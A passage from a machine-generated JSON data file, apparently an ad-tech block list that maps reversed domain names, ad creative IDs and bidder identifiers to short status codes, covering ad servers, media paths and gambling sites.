2F111038000027":"1#10:67438","kabekaketv-shop.com%2Fproducts%2Fdetail.php":"1#10:67438","tire-hood.com%2Ftire%2Fsummer%2Fdetail%2F":"1#10:67438","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F106858000007":"1#10:67438","7net.omni7.jp%2Fdetail%2F1107458414":"1#10:67438","www.benettonmall.com%2Fproduct%2Fview":"1#10:67438","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F111038000002":"1#10:67438"},"moc.tnetnocresuelgoog.4hl":{"[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","[base64]":"1#1:65544","PMg0K3tkW84rHG4mVArfVCrix3nO9qGDxAYe606XPhY_aGGOfLO3X2cVjW4XkbXLkVR_TK75rmCMf_z14S3s5jKNv3gymT4NZcMegiFlsKOkWkNZ-8bt5rGNwZlycAKdc3X1":"1#10:67438","WE2_Q9PwwvM2LKRcZLrufbroMPyljCg8igVwu-v-WBwSvPIkPIIhkh7W33lzsNlcFrCXEF8nBVEwfRRiDU4dH2lnTjwC8T5S5ucqMJOM7P_fKckP7sCEUClBNHetHdGIFCNJ6dEURJtMUHpl05ODnMDFHFC1Ise0_X7rVBJ0wgbbnhXcGwf8NHx8aKsCfNY":"1#10:67438","tBHyQvywfNeIHM3odXWnqpBaJtDx0b_ABf9RY0XkiHiIf6uCNo3Aq8wVpBIXLitEwEwjXEOEb2rlqFMcDtxxvHzqc9aRp1z5GACxUXAWxWYdcJw6orAmqsVPwxWqyreaugSp":"1#10:67438","jiloMpKMgV6pIAfrW3Ew_irKBd0p0Ix0tjhIvQdTkUNuD2ydyLK0cWDcg7pLI_yiL9vWoYpE3xZhKleOHh1sZBX1uxybyS_L6-zxnwa-9VKDRXZ5hgH9AkTxHK1RijzE5-EPbFlIhYhkxUkPu94uq8LbMcCHGXASDSy3JkRnxODmm3OaLFG8fJHd1CutX9M":"1#10:67438","iAB6ei42Hsollvxpe89pNhNOeehVzz95eDLZPZqC0Z7Gd9ftvnslw9q_cKGCjGayzF3ZL0_-FcMNv931rNdm10Bwsac0mW8Vdsh8_FqHXm3ezJ1EexECgydm1jkjrbt6Hss":"1#10:67438"},"moc.revresdatrams.1wsu":{"rtbchc=8066882678596086591":"1#1:65544","rtbchc=5620240568607348508":"1#1:65544","rtbchc=8244844243922950451":"1#1:65544","rtbchc=7784356737554604561":"1#1:65544","rtbchc=1794177837669166493":"1#1:65544","rtbchc=1796090987901875183":"1#1:65544","rtbchc=6672420640728870454":"1#1:65544","rtbchc=1790351537203749113":"1#1:65544","rtbchc=1798004138134583873":"1#1:65544","rtbchc=6670507490496161764":"1#1:65544","rtbchc=5579443211494361272":"1#1:65544","rtbchc=7318587131785074064":"1#1:65544","rtbchc=1345468944732048720":"1#1:65544","rtbchc=5576573486145298237":"1#1:65544","rtbchc=7323370007366845789":"1#1:65544","rtbchc=1795134412785520838":"1#1:65544"},"ed.vrsdpi":{"eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEzMjQsImxpbmVpdGVtIjoxNjA2LCJjcmVhdGl2ZSI6NDI1NjJ9":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6MTcxMSwibGluZWl0ZW0iOjE5NjksImNyZWF0aXZlIjo0NDQxMH0":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEwMDMsImxpbmVpdGVtIjoxMjk0LCJjcmVhdGl2ZSI6NDA5NzV9":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEzOTYsImxpbmVpdGVtIjoxNjc4LCJjcmVhdGl2ZSI6NDI4OTh9":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6NjM2LCJsaW5laXRlbSI6OTI0LCJjcmVhdGl2ZSI6MzMyMDR9":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE2NjAsImxpbmVpdGVtIjoxOTE4LCJjcmVhdGl2ZSI6NDQxNjF9":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEzMjAsImxpbmVpdGVtIjoxNjA1LCJjcmVhdGl2ZSI6NDI1NDl9":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE0OTUsImxpbmVpdGVtIjoxNzc3LCJjcmVhdGl2ZSI6NDM0NDR9":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjkxOSwibGluZWl0ZW0iOjEyMTAsImNyZWF0aXZlIjo0MDU2NH0":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6MTQ2MiwibGluZWl0ZW0iOjE3NDQsImNyZWF0aXZlIjo0MzE4OX0":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6NjcyLCJsaW5laXRlbSI6OTY5LCJjcmVhdGl2ZSI6MzkyMDR9":"1#1:65544","eyJpZCI6NjkwLCJwdWJsaXNoZXJfaWQiOjIxLCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjEwMzksImxpbmVpdGVtIjoxMzMwLCJjcmVhdGl2ZSI6NDExNTh9":"1#1:65544","eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6MzAwLCJoZWlnaHQiOjI1MCwiY2FtcGFpZ24iOjE0MzgsImxpbmVpdGVtIjoxNzIwLCJjcmVhdGl2ZSI6NDMwOTB9":"1#1:65544"},"moc.dibpt.c":{"5018*3ee20b169afb8aca5347e340b79d82a3.jpg":"1#1:65544","2569*6a44e0ead532cfa5ac8f870fc1026e94.jpg":"1#1:65544","4718*f5734334c26e71d690f1615480fa1221.gif":"1#1:65544","2569*9d9434968268cdf637aa492fef774239.jpg":"1#1:65544","5018*6660095ef5a0d8ed92495616963a5582.jpg":"1#1:65544","5018*85448a564f5ee6bb2baae616841bc891.jpg":"1#1:65544","2569*7ce9fb2dcf97fd28dc50a392ac70e32e.jpg":"1#1:65544","4765*c57c2a5839012984e0ab4c91e4284d5d.jpg":"1#1:65544","4718*c02f3fec6a39ab3d43a14e05d0cd4f92.jpg":"1#1:65544"},"ten.reippa.c.tsv":{"crid=DVfzCBjfSRai":"1#1:65544","crid=a73y5phLTB6wIIYagkeULw":"1#1:65544","crid=izTkjBm1SKKTFfnt80":"1#1:65544","crid=NgiJO7jpQn6DRgGf62":"1#1:65544","crid=b1cw_GqlS8":"1#1:65544","crid=FkllkOz2T_mqf8GLBHfGmg":"1#1:65544","crid=F55eQJ2nSsKd5SsPmS43iw":"1#1:65544","crid=Tl6On12bQNuO_CTMcYyzmQ":"1#1:65544","crid=_8lEN0dTS6mQhHZ1qv9p":"1#1:65544","crid=EkBesIx2T06vEErzstQQDQ":"1#1:65544","crid=XaTUy0QfTiqI2xh4DuTVkw":"1#1:65544"},"gro.rvrsda.dib-2aw":{"cf=10006889":"1#1:65544","cf=9965207":"1#1:65544","cf=10014448":"1#1:65544","cf=9966232":"1#1:65544","cf=9994372":"1#1:65544","cf=9994451":"1#1:65544","cf=9994406":"1#1:65544","cf=9955264":"1#1:65544","cf=9989442":"1#1:65544","cf=9989426":"1#1:65544","cf=9954849":"1#1:65544"},"moc.nozama-aidem.m":{"fb3b54f6-291c-47bb-8354-33deb3fda393.mp4":"1#1:65544","2b65e519-e500-4190-bad3-4f9e03aba4c4.mp4":"1#1:65544","/images/S/al-jp-eb5039ce-f881/*.zip/fa.js":"1#1:m"},"moc.buhifr.a":{"rt=2521021":"1#1:65544","rt=2522481":"1#1:65544","rt=2520043":"1#1:65544","rt=2520567":"1#1:65544","rt=2522121":"1#1:65544","rt=2520337":"1#1:65544","rt=2520625":"1#1:65544","rt=2522231":"1#1:65544","rt=2522427":"1#1:65544","rt=2433713":"1#4:69663$15:59152","rt=2433717":"1#4:69663$15:59152","rt=2491977":"1#10:67438"},"moc.gisreippa.2gs-ss":{"crpid=iLbs8gG":"1#1:65544","crpid=kjpjPnfGQ8648GTC7QtnLg":"1#1:65544"},"moc.artlec.sda":{"externalCreativeId=1712268":"1#1:65544","externalCreativeId=1712254":"1#1:65544"},"gro.rvrsda.dib-dav":{"ag=u13kvu4":"1#1:65544","ag=vmuhmmp":"1#1:65544","ag=311c8hm":"1#1:65544","ag=1g1e65f":"1#1:65544","ag=159yji3":"1#1:65544","ag=z34r8xb":"1#1:65544","ag=2cjy58y":"1#1:65544","ag=ij8u8sv":"1#1:65544","ag=bbw999e":"1#1:65544","ag=ys8mqip":"1#1:65544"},"ten.om-a.1x1":{"c3=582020477065394520":"1#1:65544","c3=589315042839927878":"1#1:65544","c3=588609894191678694":"1#1:65544","c3=6063563":"1#1:65544","c3=689587200":"1#1:65544","c3=5743537":"1#1:65544","c3=586324642866782905":"1#1:65544","c3=591020067604168995":"1#1:65544","c3=586585576777403837":"1#1:65544","c3=cr2706.d5e4eb32":"1#1:65544","c3=5810532":"1#1:65544","c3=5197536":"1#1:65544","c3=591331058762620119":"1#1:65544"},"moc.ecneiduahcir.usv.s":{"ai=skoda-auto.com":"1#1:65544","ai=cloroxarabia.com":"1#1:65544","ai=netsuite.com":"1#10:67438","ai=leovegas.com":"1#11:55343$15:59152"},"moc.imikse.mvrt-psd":{"crid=1674947":"1#1:65544"},"moc.detcetorpefasda.lexip":{"ias_campId=7q6u3i4":"1#1:65544","ias_campId=c5u0qdl":"1#1:65544","ias_campId=g49t499":"1#1:65544","ias_campId=9081861":"1#1:65544","ias_campId=9070574":"1#15:59152","ias_campId=9072422":"1#15:59152"},"gro.rvrsda.dib-1yn":{"adv=vbh6swz":"1#1:65544"},"moc.ndcwk.gmitkm":{"77d210b4-698b-11f0-9684-0a580adfb7e6":"1#1:65544"},"moc.mugmug.2g-ro":{"dcri=201908182":"1#1:65544"},"moc.ebutuoy.gmi":{"8HUwLugYd7A*hqdefault.jpg":"1#1:65544","KewpiGUizJk*hqdefault.jpg":"1#1:65544","SuLwVL6FmzI*hqdefault.jpg":"1#10:67438","ISuANwrKyTM*hqdefault.jpg":"1#10:67438"},"moc.ocolom.ipa-psd.su-tnftneve":{"campaign_name=ilrpcYEgsCVa7hl0":"1#1:65544"},"hcet.elgnuoy.ldg":{"/as/web-source/4he/21vfHl7LlKGh.png":"1#10:67438","/as/web-source/4he/01vVUQHRxqLw.jpeg":"1#10:67438","/as/web-source/4he/11vfherKkwUm.png":"1#10:67438","/as/web-source/4he/21v8ujcNQLcK.png":"1#10:67438","/as/web-source/4he/11ved3jTrLnd.png":"1#10:67438","/as/web-source/4he/11vLk0DCinQI.mp4":"1#10:67438","/as/web-source/4hd/01uOWyE5awxru.png":"1#10:67438","/as/web-source/4hd/21vdUNQAkifud.jpeg":"1#10:67438","/as/web-source/4he/01tuk6m9vr16.png":"1#10:67438","/as/web-source/4hd/21sW6AI6WL1gQ.png":"1#10:67438"},"pj.tuof.psd":{"g=765013":"1#10:67438","g=689576":"1#10:67438","g=765011":"1#10:67438","g=765010":"1#10:67438","g=761027":"1#10:67438","g=761025":"1#10:67438","g=765015":"1#10:67438","g=765012":"1#10:67438"},"pj.gmiy.c.mi":{"1002463115*7820846*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1001863299*12290526*fe05d6b21fbcdf045e53e5ef972b69f1.png":"1#10:67438","1001649215*19722065*57166cbbe77c3536d6aaa6847226b711.png":"1#10:67438","1002547337*10151429*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1002451862*7618983*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1002717804*16745499*4093bea7775b4ed4525f39fc739571ad.png":"1#10:67438","1002694072*19703483*8482c141952c423d83ca405ff30739ff.jpg":"1#10:67438","1002550292*10265738*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1002613431*14777925*a440e5f955051f7345d688176fa9441d.jpg":"1#10:67438","1001768062*12105626*f8ee75684c062fe1ee7ebc3bce3f36cd.png":"1#10:67438","1002451869*7619017*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67438","1002458832*7732801*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67438","1002547337*10151430*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67438","1002464001*7829172*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67438","1002453300*7648334*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1002451869*7619021*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1002591435*11663072*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1002458832*7732800*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1002557527*10481817*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67438","1002453402*7648970*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1002464001*7829178*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67438","1002465261*7837485*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1001863299*12290527*fb2892f1064ad3ba15c1db11348e81eb.png":"1#10:67438","1002450682*7583526*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1002458598*7730735*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67438","1002451869*7619025*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67438","1002458832*7732799*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67438","1001863299*13909178*9ec6abbbe7fd01fcfea6b285cb7da632.jpg":"1#10:67438","1002458598*7730738*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67438","1002557527*10481818*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1001863299*6410139*f87fb331381f8c105ff898251848b9fa.png":"1#10:67438","1001863299*10219653*93c57ff6a1df341826783ee2dd495da5.jpg":"1#10:67438","1002547337*10151428*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:67438","1002463641*7826261*966b40912977cfc2743be6c2000d3190.png":"1#10:67438","1001768062*4003452*36c3ca5b391c91e2b7d97221ad1dd4a3.jpg":"1#10:67438","1002557527*10481819*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:67438","1002464594*7832966*966b40912977cfc2743be6c2000d3190.png":"1#10:67438"},"moc.tnetnocresuelgoog.3hl":{"/proxy/wfrGSp6nfnoCzQnmhTB44FBkdKt1Coe0f98bRVOD72QdWf2ZezZbmTWeJhY3Tpm6XqP2Hpmpmi1fGO6scRWFbXvVL8eRrq4_nVPt1ixWGtYJbq0nuycUVvOGi7vEN1zI2Rm7=w672-h1200-n-e7-l80-rj":"1#10:67438"},"pj.gmiz.ten.skcuz.citats":{"/image/2022/09/16/c/141805_phpi9fYEV.jpeg":"1#10:67438"},"ten.ndcbf.anf.1-41ldgf.tnetnocs":{"/v/t45.5328-4/469248118_968200028673880_3517572311478094331_n.jpg":"1#10:67438"},"moc.slabolggtm.wen-sptth-nda-ndc":{"/vm/25/11/27/16/c157c124-4b67-496f-8a95-4af1d71c7126.mp4":"1#10:67438","/vm/25/11/27/16/06e89c51-f45c-467d-a73a-3acff9f1cc8f.mp4":"1#10:67438"},"moc.elgoog.www":{"regaltastyhouse-d96af39dd2ff.herokuapp.com":"1#10:67438","furniturestore.z13.web.core.windows.net":"1#10:67438","platedperfectionstudio-275c6814c892.herokuapp.com":"1#10:67438"},"pj.tapssg.gmi":{"/e/webp/142f0528ca05d54cac0e1fa6559b94c4/38226f20e8a393942381743492294e93.jpg.webp":"1#10:67438"},"ten.oetirc.ngised-rotaerc-stessacitats":{"109277*1766369976*10e4e9f8ae1047bba390e48102d910f7_image_ad_320x50.png":"1#10:67438","73896*1739436426*7cc94f960c62487bb8907cc2bb8962c1_cpn_728x90_1.jpeg":"1#10:67438","28516*1766650568*904ff2eebfd94f7d8ce3f0c930a28d58_cpn_160x600_1.png":"1#10:67438","109277*1766369976*b9ab38879be846d99c4833960f19b7a1_image_ad_970x250.png":"1#10:67438","7387*1765262107*fd19f023967a40f4acad48a0638cc4dc_cpn_300x600_1.jpeg":"1#10:67438","7387*1765262107*d21dd7d31e09468bb12b581c4e8cb21b_cpn_300x250_1.jpeg":"1#10:67438"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/08/14/d20312c7-cc05-4686-abef-e6c7a00e0e44.mp4":"1#10:67438","/vm/25/09/30/11/a1db1cf4-709c-4bf6-bf47-2f24ea28e206.mp4":"1#10:67438","/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:67438"},"moc.slabolggtm.dribyh":{"i_fmd5=585d46919671684f341c645313409ebd":"1#10:67438","i_fmd5=2a4df7b95498e4a2b40b233da866fe67":"1#10:67438","i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:67438"},"ten.ndcbf.anf.1-42lcsf.oediv":{"/o1/v/t2/f2/m366/AQO6GMDk76MXUZIZe0c-HdDGpvYPaznsf9nh8UhOaJTc1iVWpAw9wmMCmeXJTsuiqdcDwye68iPanjuLbnDqn4V00SB34VSmADrykOvBFCJICA.mp4":"1#10:67438"},"moc.largetnim.stessa":{"/vm/25/11/24/18/ecd4fa5c-a013-44b6-a465-1c10348752f2.mp4":"1#10:67438"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"1#10:67438"},"ten.oetirc.ue.yxorpegami":{"/v1/[base64]":"1#10:67438"},"ten.sisab.10ndc":{"/114300/114262/247bjc7bfvvsKJgG.jpg":"1#10:67438"},"moc.ndcila.10ea":{"/kf/S435886d1fa3a416d8732aaa452629f354.jpg":"1#10:67438"},"ten.oetirc.citats":{"/design/dt/49001/190125/0ce64099528945de8cacfcd5ecc2e179_cpn_336x280_1.png":"1#10:67438"},"ten.wolfrennab.c":{"/accounts/leovegas/55634380f50b9613805936af/published/5095339/16887628/preload.jpg":"1#11:55343$15:59152"},"moc.ndc-gateno":{"56788035-1bcc-4bae-b6fd-890445bb4cb4.jpg":"1#15:59152","87c0b4d4-4b6a-4d4c-83a2-9e31e8781509.gif":"1#15:59152","7272781d-b119-41fc-b5c1-d2b71e4562a9.gif":"1#15:59152","d0c0d4ad-6e35-44f4-8063-8848ae91e4e8.gif":"1#15:59152","48f4c079-90ed-484a-9bb0-9785b3af1a78.gif":"1#15:59152","bea8fccc-996b-4104-8e39-847deae0b52f.gif":"1#15:59152","80df60d9-ae4e-4cdc-b922-e4aa222e194f.gif":"1#15:59152"},"moc.xedams.sevitaerc":{"ad_campaign_name=5529943%2540%2540%2540z%2540%2540%25405529943-bwin_es_sports-bwin-sprts-es-16-06-2025-es--display-upto100-prog-smadex-inhouse-es-acq-ios-c%253A19541%2540%2540%2540%257BSCHEME%257D%2540%2540%2540%257BURL%257D":"1#15:59152"},"ten.tnorfduolc.ui9pq9vtkadj3d":{"/c/74116/1761846081506_76ddc2e5-dfd7-4ce7-acf0-f808eace348b-391-640x360.mp4":"1#15:59152"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m","?creative=10618420&":"1#11:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.evrestrevda.ndc":{"/":"1#1:m"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.karghdzfwa9d4ehd-ezj":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"efil.tsafpmuj":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"ten.dferuza.10z.8g0awh0b0d3hzcwh-ihaf":{"/":"1#1:m"},"moc.evrestrevda.srezilibom":{"libcode3.js":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"zyx.q11111":{"/":"0#1:s"},"moc.xambtr":{"/":"0#1:s"},"moc.iysrepmet.atad":{"/":"0#1:s"},"ten.tnorfduolc.ayybj4hcbbn4d":{"/":"1#1:m"},"moc.itcfs":{"/":"1#1:m"},"gro.sndkcud":{"/":"0#1:s"},"gro.sndkcud.sdahtiwnuf":{"/":"0#1:s"},"moc.egnahcxekcats.fdg":{"/":"0#1:s"},"ten.dferuza.10z.rffbuegdvczddbkh-plu":{"/":"1#1:m"},"gro.sndkcud.maertseuneversda":{"/":"0#1:s"},"ten.tnorfduolc.czxt3c9ev05ld":{"/":"1#1:m"},"ten.dferuza.10z.db0h3g9aahgc0gkc-sci":{"/":"1#1:m"},"moc.gniklathsalf.ndc":{"/155970/5804694/FY26Q1_CC_Individual_CCPro_US_EN_AC-DisplayGIF-AntoniSendra-AllCreating_ST_300x250_NA_NA.gif":"1#1:m"},"moc.llorda.s":{"/a/22O/FHP/22OFHPOECBGSXFE5DG25WU.png":"1#1:m"},"moc.42anikrub":{"/":"0#1:s"},"moc.diytt":{"/":"0#1:s"},"moc.imikse.psd":{"files/upload/js/1_170854694f3477e9af9_2212294583.js":"1#1:m","/files/upload/js/0_17133669650cd39590f_4108050209.js":"1#1:m"},"moc.sdaswama.6imiaft":{"/":"1#1:m"},"ten.scirtem-ecnamrofrep":{"/":"0#1:s"},"gro.sndkcud.sdahtiwssendas":{"/":"0#1:s"},"moc.ballabolg-fv":{"/":"0#1:s"},"moc.sdaswama.7imiaft":{"/":"1#1:m"},"moc.sdaswama.01imiaft":{"/":"1#1:m"},"labolg.efaseb.ndc":"1#37:m","moc.yfirevelbuod.3ndc":"1#37:m","moc.alowta.cu.ndc":{"/passback":"1#37:m"},"moc.sdataom":{"/fallback/ad.js":"1#37:m"},"moc.sunobetouq":"1#11:m","hc.solssiws":"1#11:m","moc.noitpmeder":"1#11:m","moc.52anobar":"1#11:m","ti.tebarapmoc":"1#11:m","moc.5562-niwkciuq":"1#11:m","ti.sagevoel":"1#11:m","ti.onisacsunobatnorfnoc":"1#11:m","evil.teborue":"1#11:m","ti.lasis.gnidnal":"1#11:m","moc.3dehsac":"1#11:m","ti.onisacrats":"1#11:m","yl.tib":"1#11:m"},"bidders":{"sovrn":{"37455":"1#1:65544","_20642":"1#1:m","cr2643.58eb37c3":"1#1:65544","cr2643.a30d5a26":"1#1:65544","cr2643.0385c745":"1#1:65544","cr3063.cd59cced":"1#1:65544","cr2581.2a18905c":"1#1:65544","cr2991.1d2dee5a":"1#1:65544","cr2778.3dedd229":"1#1:65544","cr2643.460f0c11":"1#1:65544","cr2581.c86f0d54":"1#1:65544","1986:497408920":"1#1:65544","1986:649936046":"1#1:65544","3992:552516407":"1#1:65544","cr2660.d4e8c1d7":"1#1:65544","cr2840.d4e8c1d7":"1#1:65544","cr-d9rt4f3qy9y":"1#1:65544","409_216422":"1#15:59152","409_226375":"1#15:59152","409_195438":"1#15:59152","409_237698":"1#15:59152"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"ix":{"33489135":"1#1:65544","34388276":"1#1:65544","35191856":"1#1:65544","40230480":"1#1:65544","55472254":"1#1:65544"},"medianet":{"wm298cj4pmg":"1#1:65544","d12988o2inq":"1#1:65544","Vk3381ZaQ1EaXF8KCwwAXV8WaVZTUFdVFRZM":"1#1:65544","xr298qvjhpu":"1#1:65544","pu298nggj8u":"1#1:65544","ad298q615wh":"1#1:65544","bu298fes7rl":"1#1:65544","Vk3381ZaQ1EaXF8KCwwAXV8WaV4DCQAGFRZM":"1#1:65544","ub298x21e6g":"1#1:65544","aq2988f3rw4":"1#1:65544","hv2986irp65":"1#1:65544","SL221UV40mLjTjLcK+aXkcpzg==":"1#1:65544","wI221Iab7QQcRh9juzCtbUrPA==":"1#1:65544","Vk3381ZaQ1EaXF8KCwwAXV8WaQteUAUFFRZM":"1#1:65544","21337884-1016-1007":"1#1:65544","9S2214FjF78KEoRS4H4Ufe1XQ==":"1#1:65544","3q298s7cfcg":"1#1:65544","hk221vz2/NuavVV1fXf5CEezg==":"1#1:65544","nd29849xnq1":"1#1:65544","tv298nj2vfa":"1#1:65544","mk298byr4h1":"1#1:65544","352434_354_m674487e8f4002k":"1#1:65544"},"omnidex":{"c47f25645091ef9a26cd466aa2e4dbca":"1#1:65544","4083IP31KS1360aca39e7f0e86ece1ebd38e07ce9844":"1#1:65544","80904023df3a0ac7e2ce70a3a5f55ff9":"1#1:65544","9eff8450f71fdb25c62ec77216a178cf":"1#1:65544","e1ffe100d8b780452e833b8087715782":"1#1:65544","4083IP31KS13139396|kodabuilt_46fc8":"1#1:65544","4083IP31KS139d604f6f6ff331aecaeaf28c8f3760d9":"1#1:65544","cr2991.7d029615":"1#1:65544","4083IP31KS13139396|kodabuilt_2aa43":"1#1:65544","139756|mariemur_3eb11":"1#1:65544","cb0c648409d828612313e9225472838e":"1#1:65544","0464ab3ac7c8799917c3c0c5080eb082":"1#1:65544","4083IP31KS13903f07c1ba9a773e0383cb5b940f2dac":"1#1:65544","4159e893ccd7e9e1792c0003b0a31979":"1#1:65544","903f07c1ba9a773e0383cb5b940f2dac":"1#1:65544","mariemur_cac45":"1#1:65544","d8718b8bb3f6af0b390aa8ba73809ead":"1#1:65544","mariemur_30f3e":"1#1:65544","8203dd267b69e3b562cca4128453752c":"1#1:65544","4083IP31KS13184c812b63bc79a4f80ee7a2c0ba8523":"1#1:65544","a14fa0cba2bc4d0620025464d9b693b2":"1#1:65544","1891/85161":"1#1:65544","992380cd187d01825da2cc8f380ffecb":"1#1:65544","cr3063.0b5daaa5|88e175ca65362d2e":"1#1:65544","bb7d134ee8ae67113555758ea399759c":"1#1:65544","1677PGmariemur_3eb11":"1#1:65544","4083IP31KS13debebb7159c8d1aa221eb59e0811c444":"1#1:65544","4083IP31KS13139396|mariemur_dee1c":"1#1:65544","6161e84cc6fa39c00f6328fdc446ad53":"1#1:65544","34e5fca2463db524667a3ded973e287b":"1#1:65544","da8c7e67c73c5a700426d8ca23dc3b1c":"1#1:65544","3997be1bcf3db4849f2da9040ff866c5":"1#1:65544","cr3063.f9632091|88e175ca65362d2e":"1#1:65544","cr3065.cd59cced":"1#1:65544","4083IP31KS131ff047f1307666a1ae4ed45cf0476346":"1#1:65544","0e1bccf37b54befda2862ecdaffcda87":"1#1:65544","4083IP31KS133fe2c54fa91d8aa8b4c55f9d86908894":"1#1:65544","cr3063.cd59cced|88e175ca65362d2e":"1#1:65544"},"smartadserver":{"5554563112067052000":"1#1:65544","7559972151234975000":"1#1:65544","-6656930851718586000":"1#1:65544","9211734601849361000":"1#1:65544","6315356696262556000":"1#1:65544","-3281611235703963600":"1#1:65544","189916894409516400":"1#1:6